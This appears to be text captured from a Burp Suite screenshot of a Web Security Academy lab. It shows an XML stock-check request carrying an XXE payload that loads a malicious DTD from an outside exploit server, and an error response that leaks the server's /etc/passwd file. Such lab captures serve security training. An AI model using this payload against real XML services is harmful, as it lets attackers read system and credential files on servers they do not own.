 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × ...
Send Cancel < ▼ > ▼ Target: https://ac9d1fea1ea3f6fdc05b0a7a
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac9d1fea1ea3f6fdc05b0a7a00330027.web-security-academy.net
3 Cookie: session=GdJBgX9HZxFK2ciKalof3VnhHTPj6xRB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9d1fea1ea3f6fdc05b0a7a00330027.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac9d1fea1ea3f6fdc05b0a7a00330027.web-security-academy.net
11 Content-Length: 248
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-aca11f0b1e41f6fdc08b0a53015400b4.web-security-academy.net/malicious.dtd"> %xxe; ]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1339
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
32 "